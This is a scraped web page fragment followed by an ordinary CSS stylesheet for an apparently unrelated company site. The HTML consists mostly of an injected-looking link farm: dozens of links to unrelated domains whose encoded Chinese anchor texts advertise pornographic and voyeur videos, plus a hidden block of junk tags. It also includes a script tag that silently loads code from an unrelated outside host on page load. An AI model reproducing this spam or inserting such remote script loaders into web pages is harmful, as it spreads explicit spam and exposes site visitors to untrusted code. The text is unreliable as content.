<a href="http://nbhmlb.com" target="_blank">&#x7537;&#x4EBA;&#x4E00;&#x8FB9;&#x5403;&#x5976;&#x4E00;&#x8FB9;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yucaoyang.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x4E01;&#x9999;&#x7EFC;&#x5408;&#x89C6;&#x9891;</a>|
<a href="http://masblzs.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://yiboshiguang.com" target="_blank">&#x871C;&#x6843;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://fuzhuhoutai.com" target="_blank">&#x65E5;&#x97E9; &#x65E0;&#x7801; &#x5077;&#x62CD; &#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ywhangyu.com" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://kongbaodi.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hangyuhb.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://madeinchina77.com" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x4E9A;&#x6D32;&#x4E71;&#x5987;&#x5728;&#x7EBF;</a>|
<a href="http://sf438.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E13;&#x533A;</a>|
<a href="http://osoot.com" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x5E08;&#x5F00;&#x88C6;&#x4E1D;&#x889C;&#x55B7;&#x6C34;&#x89C6;&#x9891;</a>|
<a href="http://sliong.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x6A21;&#x5AE3;&#x7136;</a>|
<a href="http://hxfree2004.com" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://588608.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://86213456.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x798F;&#x5229;69&#x5802;</a>|
<a href="http://zhidingcaifu.com" target="_blank">&#x4E1D;&#x889C;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzrichfood.com" target="_blank">&#x9AD8;&#x8DDF;&#x4E1D;&#x889C;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yuchitu.com" target="_blank">&#x70ED;&#x70ED;&#x6DA9;&#x70ED;&#x70ED;&#x72E0;&#x72E0;&#x8272;&#x9999;&#x8549;&#x7EFC;&#x5408;</a>|
<a href="http://830m.com" target="_blank">&#x4E2D;&#x56FD;&#x5973;&#x4EBA;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://g13888.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://xystyy.com" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jrzmqjd.com" target="_blank">&#x7CBE;&#x54C1;&#x4EA7;&#x533A;&#x4E9A;&#x6D32;&#x4EA7;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xllw168.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x2174;</a>|
<a href="http://xiaofangshuixiang.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;5566</a>|
<a href="http://jy55555.cn" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;999</a>|
<a href="http://jntyzi.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://zmmzjy.com" target="_blank">&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;97&#x514D;&#x4E45;&#x4E45;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xiandaidianlan.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://buyforman.com" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;&#x4E9A;&#x6D32;</a>|
<a href="http://kc0752.cn" target="_blank">&#x6FC0;&#x60C5;&#x6587;&#x5B66;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tjhqba.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x7B2C;&#x4E00;&#x5E55;</a>|
<a href="http://yourbc.cn" target="_blank">&#x5C9B;&#x56FD;&#x5927;&#x7247;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tzqcbx.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5185;&#x5C04;&#x59D0;&#x5F1F;</a>|
<a href="http://qigan168.com" target="_blank">&#x56FD;&#x4EA7;jizzjizz&#x9EBB;&#x8C46;&#x5168;&#x90E8;&#x514D;&#x8D39;</a>|
<a href="http://sqjudian.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://qdhub.com" target="_blank">&#x5973;&#x4F18;av&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ymytt.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C0;&#x8001;&#x725B;</a>|
<a href="http://hanzhancs.com.cn" target="_blank">&#x719F;&#x5973;&#x4EBA;&#x59BB;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://baihuizhekou.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://jxlh.com.cn" target="_blank">&#x9AD8;&#x6E05; &#x4E9A;&#x6D32; &#x4E00;&#x533A; &#x4E8C;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://34kc.com" target="_blank">&#x5C11;&#x5987;&#x6109;&#x60C5;&#x7406;&#x4F26;&#x7247;&#x9AD8;&#x6F6E;&#x65E5;&#x672C;</a>|
<a href="http://hbjlky.com" target="_blank">&#x65E5;&#x672C;&#x6309;&#x6469;&#x9AD8;&#x6F6E;a&#x7EA7;&#x4E2D;&#x6587;&#x7247;</a>|
<a href="http://waipanjiaoyi.com" target="_blank">&#x5929;&#x5929;&#x5F71;&#x89C6;&#x63D2;&#x63D2;&#x63D2;</a>|
<a href="http://sdlxjyh.com" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://dlhgmedia.cn" target="_blank">91r&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jntyzi.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x79D2;&#x62CD;&#x98D8;&#x98D8;&#x7F51;</a>|
<a href="http://lajiaojia.com" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;&#x4E71;&#x5B50;&#x4F26;xxxx</a>|
<a href="http://wtechan.com" target="_blank">&#x56FD;&#x4EA7;V&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jiashiwh.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jylpin.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://huanglicheng.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sidstar.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jxlh.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://qzbjljc.com" target="_blank">&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://hhhtylfbj.com" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://ejui.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E09;&#x7EA7;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://ynxn888.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://semwaibao.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://aikeer.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;</a>|
<a href="http://y9633.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x871C;&#x82BD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sdcaite.com" target="_blank">&#x4E9A;&#x6D32;av&#x9999;&#x8549;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bdmxt.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://drscf.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x65E0;&#x7801;</a>|
<a href="http://shqingwang.com" target="_blank">&#x5728;&#x7EBF;&#x6781;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://meijia77.com" target="_blank">&#x5348;&#x591C;&#x5BC2;&#x5BDE;&#x89C6;&#x9891;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://70c.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://psxm.cn" target="_blank">&#x65E5;&#x672C;&#x7279;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://fiberedup.com" target="_blank">&#x7537;&#x5973;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://jianghengbzzp.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://cai-zi.com" target="_blank">&#x514D;&#x8D39;&#x80FD;&#x76F4;&#x63A5;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://cnhlswd.com" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://jnkxedu.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ijiayong.com" target="_blank">2018&#x5E74;&#x79CB;&#x971E;&#x65E0;&#x7801;&#x7247;</a>|
<a href="http://gznta116.com" target="_blank">&#x6B27;&#x7F8E;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yzxdwtz.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x9EC4;</a>|
<a href="http://jr-model.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5DF2;&#x6EE1;&#x5341;&#x516B;</a>|
<a href="http://jingyejiagu.com" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x5C24;&#x7269;</a>|
<a href="http://993711.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xlzsj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://qianhongart.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x533A;ririsao</a>|
<a href="http://wlxstar.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://driftercompton.com" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x65B0;&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hxttop.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x56FD;&#x4EA7;</a>|
<a href="http://yaseline.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://ntzhwl.cn" target="_blank">&#x8272;&#x54DF;&#x54DF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script src="https://zz.bjunedu.com/" type="text/javascript" charset="UTF-8"></script>
</body><div id="a4iyg" class="pl_css_ganrao" style="display: none;"><samp id="a4iyg"><table id="a4iyg"><cite id="a4iyg"></cite></table></samp><kbd id="a4iyg"></kbd><code id="a4iyg"></code><tfoot id="a4iyg"><wbr id="a4iyg"><th id="a4iyg"></th></wbr></tfoot><tfoot id="a4iyg"></tfoot><li id="a4iyg"></li><abbr id="a4iyg"><menu id="a4iyg"><code id="a4iyg"></code></menu></abbr><abbr id="a4iyg"></abbr><abbr id="a4iyg"></abbr><tfoot id="a4iyg"><xmp id="a4iyg"><strike id="a4iyg"></strike></xmp></tfoot><bdo id="a4iyg"></bdo><abbr id="a4iyg"></abbr><dfn id="a4iyg"></dfn><xmp id="a4iyg"><button id="a4iyg"><kbd id="a4iyg"></kbd></button></xmp><acronym id="a4iyg"></acronym><abbr id="a4iyg"></abbr><pre id="a4iyg"><delect id="a4iyg"><button id="a4iyg"></button></delect></pre><delect id="a4iyg"></delect><em id="a4iyg"></em><delect id="a4iyg"><nav id="a4iyg"><tfoot id="a4iyg"></tfoot></nav></delect><table id="a4iyg"></table><pre id="a4iyg"></pre><wbr id="a4iyg"><sup id="a4iyg"><ul id="a4iyg"></ul></sup></wbr><acronym id="a4iyg"></acronym><nav id="a4iyg"></nav><center id="a4iyg"></center><pre id="a4iyg"><delect id="a4iyg"><menu id="a4iyg"></menu></delect></pre><strike id="a4iyg"><samp id="a4iyg"><table id="a4iyg"></table></samp></strike><abbr id="a4iyg"><dl id="a4iyg"><delect id="a4iyg"></delect></dl></abbr><menu id="a4iyg"></menu><tbody id="a4iyg"></tbody><noframes id="a4iyg"></noframes><small id="a4iyg"><menu id="a4iyg"><fieldset id="a4iyg"></fieldset></menu></small><s id="a4iyg"></s><small id="a4iyg"></small><fieldset id="a4iyg"></fieldset><delect id="a4iyg"></delect><s id="a4iyg"><bdo id="a4iyg"><optgroup id="a4iyg"></optgroup></bdo></s><s id="a4iyg"><option id="a4iyg"><tr id="a4iyg"></tr></option></s><dl id="a4iyg"></dl><tfoot id="a4iyg"></tfoot><xmp id="a4iyg"><button id="a4iyg"><code id="a4iyg"></code></button></xmp><xmp id="a4iyg"><noframes id="a4iyg"><fieldset id="a4iyg"></fieldset></noframes></xmp><button id="a4iyg"></button><sup id="a4iyg"></sup><noframes id="a4iyg"></noframes><delect id="a4iyg"><nav id="a4iyg"><tfoot id="a4iyg"></tfoot></nav></delect><kbd id="a4iyg"></kbd><input id="a4iyg"></input><kbd id="a4iyg"></kbd><noframes id="a4iyg"></noframes><em id="a4iyg"></em><th id="a4iyg"></th><nav id="a4iyg"></nav><input id="a4iyg"></input><source id="a4iyg"></source><samp id="a4iyg"><optgroup id="a4iyg"><cite id="a4iyg"></cite></optgroup></samp><dl id="a4iyg"></dl><dl id="a4iyg"><input id="a4iyg"><small id="a4iyg"></small></input></dl><center id="a4iyg"></center><rt id="a4iyg"></rt><cite id="a4iyg"><center id="a4iyg"><option id="a4iyg"></option></center></cite><center id="a4iyg"></center><dd id="a4iyg"><button id="a4iyg"><code id="a4iyg"></code></button></dd><table id="a4iyg"></table><tr id="a4iyg"></tr><dl id="a4iyg"><xmp id="a4iyg"><abbr id="a4iyg"></abbr></xmp></dl><td id="a4iyg"></td><dd id="a4iyg"></dd><em id="a4iyg"></em><nav id="a4iyg"><tbody id="a4iyg"><delect id="a4iyg"></delect></tbody></nav><center id="a4iyg"><option id="a4iyg"><small id="a4iyg"></small></option></center><noscript id="a4iyg"></noscript><em id="a4iyg"></em><tbody id="a4iyg"><abbr id="a4iyg"><code id="a4iyg"></code></abbr></tbody><menu id="a4iyg"><bdo id="a4iyg"><table id="a4iyg"></table></bdo></menu><th id="a4iyg"></th><table id="a4iyg"></table><tr id="a4iyg"></tr><li id="a4iyg"></li><delect id="a4iyg"></delect><optgroup id="a4iyg"><small id="a4iyg"><rt id="a4iyg"></rt></small></optgroup><menu id="a4iyg"></menu><tbody id="a4iyg"></tbody><sup id="a4iyg"></sup><em id="a4iyg"></em><code id="a4iyg"></code><sup id="a4iyg"></sup><tr id="a4iyg"></tr><cite id="a4iyg"></cite><rt id="a4iyg"></rt><kbd id="a4iyg"></kbd><bdo id="a4iyg"></bdo><ul id="a4iyg"><table id="a4iyg"><strike id="a4iyg"></strike></table></ul><blockquote id="a4iyg"><option id="a4iyg"><th id="a4iyg"></th></option></blockquote><dd id="a4iyg"></dd><samp id="a4iyg"></samp><li id="a4iyg"><input id="a4iyg"><strike id="a4iyg"></strike></input></li><sup id="a4iyg"></sup><dfn id="a4iyg"><td id="a4iyg"><tfoot id="a4iyg"></tfoot></td></dfn><abbr id="a4iyg"><rt id="a4iyg"><dl id="a4iyg"></dl></rt></abbr><s id="a4iyg"></s><sup id="a4iyg"><li id="a4iyg"><object id="a4iyg"></object></li></sup><strong id="a4iyg"></strong><menu id="a4iyg"></menu><th id="a4iyg"></th><tbody id="a4iyg"><dd id="a4iyg"><strike id="a4iyg"></strike></dd></tbody><abbr id="a4iyg"></abbr><optgroup id="a4iyg"></optgroup><option id="a4iyg"></option><delect id="a4iyg"></delect><xmp id="a4iyg"><sup id="a4iyg"><blockquote id="a4iyg"></blockquote></sup></xmp><object id="a4iyg"><pre id="a4iyg"><li id="a4iyg"></li></pre></object><td id="a4iyg"></td><del id="a4iyg"></del><noscript id="a4iyg"><input id="a4iyg"><dfn id="a4iyg"></dfn></input></noscript><source id="a4iyg"><dfn id="a4iyg"><bdo id="a4iyg"></bdo></dfn></source><s id="a4iyg"><tfoot id="a4iyg"><input id="a4iyg"></input></tfoot></s><object id="a4iyg"></object><fieldset id="a4iyg"><delect id="a4iyg"><nav id="a4iyg"></nav></delect></fieldset><bdo id="a4iyg"><dd id="a4iyg"><sup id="a4iyg"></sup></dd></bdo><rt id="a4iyg"></rt><dfn id="a4iyg"></dfn><kbd id="a4iyg"><center id="a4iyg"><abbr id="a4iyg"></abbr></center></kbd><input id="a4iyg"><strong id="a4iyg"><td id="a4iyg"></td></strong></input><sup id="a4iyg"><noscript id="a4iyg"><object id="a4iyg"></object></noscript></sup><ul id="a4iyg"><input id="a4iyg"><tr id="a4iyg"></tr></input></ul><dl id="a4iyg"><delect id="a4iyg"><noframes id="a4iyg"></noframes></delect></dl><optgroup id="a4iyg"></optgroup><dl id="a4iyg"></dl><tbody id="a4iyg"></tbody><tbody id="a4iyg"><td id="a4iyg"><acronym id="a4iyg"></acronym></td></tbody><small id="a4iyg"></small><menu id="a4iyg"></menu><del id="a4iyg"></del><code id="a4iyg"><source id="a4iyg"><sup id="a4iyg"></sup></source></code><strike id="a4iyg"></strike><object id="a4iyg"></object><optgroup id="a4iyg"></optgroup><li id="a4iyg"></li><strike id="a4iyg"></strike><object id="a4iyg"><sup id="a4iyg"><li id="a4iyg"></li></sup></object><fieldset id="a4iyg"></fieldset><option id="a4iyg"></option><kbd id="a4iyg"></kbd><blockquote id="a4iyg"></blockquote><tbody id="a4iyg"></tbody><table id="a4iyg"></table><abbr id="a4iyg"></abbr><tbody id="a4iyg"></tbody></div>
    <!--banner效果-->
    <script type="text/javascript" src="/js/jquery.flexslider-min.js"></script>
    <script type="text/javascript">
        $(document).ready(function(){
            $('.flexslider').flexslider({
                directionNav: true,
                pauseOnAction: false
            });
        });
    </script>

</html>


--- FILE ---
content_type: text/css
request_url: http://www.jx6188.com/css/qt_style.css
body_size: 5352
content:
/*公用类*/
body{ margin:0 auto;
padding:0;
font-family:"Microsoft YaHei";
min-width: 1200px;
}
input,button,select,textarea{outline:none;}
div,p,ul,li{ margin:0; padding:0;}
ul,li,ol{ list-style:none;}
a{ text-decoration:none;font-family:"Microsoft YaHei";}
.qc{clear:both;}
.bgzy{width:100%;border:0 solid #00FF00; }
img{ border:0px;outline-width:0px;vertical-align:top;  }
b{
	font-weight:100;}
h1,h2,h3,h4,h5,h6,em{
	font-weight:normal;
	padding:0px;
	margin:0;
	font-weight:normal;}
.bk{
	border:1px solid #e4e4e4;
	}
i{
	font-style:normal;}
input{
	font-family:"微软雅黑";}
textarea{
	font-family:"微软雅黑"; padding:0; margin:0;}
	em{font-weight:normal;}
.qc{ clear:both;}
/*----------------公用类结束------------------------*/
.s_sfbz_top{ width: 1200px; margin: 0 auto; height: 118px;}
.s_sfbz_top_1{height: 24px;padding-top: 10px;}
.s_sfbz_top_right{line-height:24px; background: url(../images/s_3.jpg) 0 center no-repeat;padding:0 15px 0 22px; float: right; font-size: 20px; color: #ffb401; font-weight: bold;}
.s_sfbz_top_right_1{ float: right;line-height:24px; font-size:12px; color: #999999;}
.s_sfbz_top_right_1 span{ font-size: 12px; padding: 0 10px;}
.s_sfbz_top_right_1 a{ color: #999;}
.s_sfbz_top_right_1 a:hover{ color: #ffb200;}
.s_sfbz_top_2{ width: 1200px;}
.s_sfbz_top_2 p.s_sfbz_top_3{ float: left; width: 276px;}
.s_sfbz_top_2 p.s_sfbz_top_3 a{ display: block;}
.s_sfbz_top_4{ float: right;padding-top:28px;}
.s_sfbz_top_4 li{position: relative;z-index: 1000; float: left; width: 102px; margin-left: 15px;}
.s_sfbz_top_6{display: none; position: absolute; top: 56px;padding:10px 0; left: 0; background: rgba(255,255,255,0.6); width: 102px;}
.s_sfbz_top_6 a{ display: block; color: #000; font-size: 14px; text-align: center; line-height:30px;}
.s_sfbz_top_6 a:hover{color: #fffc00;}
.s_sfbz_top_4 li p{
	width: 102px;line-height: 39px; height: 56px; text-align: center; font-size: 16px;
}
.s_sfbz_top_4 li:hover .s_sfbz_top_6{ display: block;}
.s_sfbz_top_4 li p a{ display:block;  color: #333333; height: 56px;}

.s_sfbz_top_4 li.s_sfbz_top_5 p,.s_sfbz_top_4 li:hover p{ background: url(../images/s_18.jpg) no-repeat; }
.s_sfbz_top_4 li.s_sfbz_top_5 p a,.s_sfbz_top_4 li:hover p a{ color: #fff;}
/*--banner--*/
.flexslider{position:relative;height:569px;overflow:hidden;}
.slides{position:relative;z-index:1;}
.slides li{height:569px;}
.flex-control-nav{position:absolute;bottom:10px;z-index:2;width:100%;text-align:center; margin-left:-40px;
    display: block;
    list-style-type: decimal;
    -webkit-margin-before: 0;
    -webkit-margin-after: 0;
    -webkit-margin-start: 0px;
    -webkit-margin-end: 0px;
    -webkit-padding-start: 0;}
.flex-control-nav li{display:inline-block;width:20px;height:4px;margin:0 5px;*display:inline;zoom:1;}
.flex-control-nav a{display:inline-block;width:20px;height:4px;line-height:40px;overflow:hidden;background:#fff;cursor:pointer;}
.flex-control-nav .flex-active{background:#ffb401;}
.flex-direction-nav{position:absolute;z-index:3;width:100%;top:45%;}
.flex-direction-nav li a{display:block;width:50px;height:50px;overflow:hidden;cursor:pointer;position:absolute; font-size: 0;}
.flex-direction-nav li a.flex-prev{left:40px;background:url(../images/prev.png) center center no-repeat;}
.flex-direction-nav li a.flex-prev:hover{background:url(../images/prev_1.png) center center no-repeat;}
.flex-direction-nav li a.flex-next{right:40px;background:url(../images/next.png) center center no-repeat;}
.flex-direction-nav li a.flex-next:hover{background:url(../images/next_1.png) center center no-repeat;}
.z_banner{ width: 100%;}
.z_banner .flexslider,.z_banner .slides li{height: 425px;}

.s_sfbz_fjerh{ width: 1200px; margin: 0 auto; padding: 66px 0 108px; height: 201px;}

.s_sfbz_gsjj{ width: 100%; height: 537px; background: url(../images/s_6.jpg) no-repeat fixed;}
.s_sfbz_gsjj_1{ width: 100%; height: 537px; background: url(../images/s_3.png) center bottom no-repeat;}
.s_sfbz_gsjj_2{ width: 1200px;position: relative; margin: 0 auto; padding-top: 96px;}
.s_sfbz_gsjj_2 p{ width: 1200px;top:-44px; left: 0; position: absolute; text-align:center;}
.s_sfbz_gsjj_3{margin: 0 auto; background: url(../images/s_2.png) no-repeat; text-align: center; width: 261px; height: 71px;}
.s_sfbz_gsjj_3:hover{ background: url(../images/s_2_1.png) no-repeat;}
.s_sfbz_gsjj_3 a{ display:block;}
.s_sfbz_gsjj_3 a:hover i,.s_sfbz_gsjj_3 a:hover span{color: #ffb401;}
.s_sfbz_gsjj_3 i{padding-top: 10px; padding-bottom:5px; display: block; font-size: 20px; font-weight:bold; color: #fff;}
.s_sfbz_gsjj_3 span{ display: block; color: #fff; text-align: center; text-transform: uppercase;}
.s_sfbz_gsjj_4{margin-bottom: 25px; padding-top: 30px; font-size: 14px; color: #fff; line-height: 34px;}
.s_sfbz_gsjj_4 a{ display:block; color: #fff;}
.s_sfbz_gsjj_5{margin: 0 auto; background: url(../images/s_6.png) no-repeat; width: 46px; height: 46px;}
.s_sfbz_gsjj_5 a{ display: block; width: 49px; height: 49px;}
.s_sfbz_gsjj_5:hover{ background: url(../images/s_6_1.png) no-repeat;}

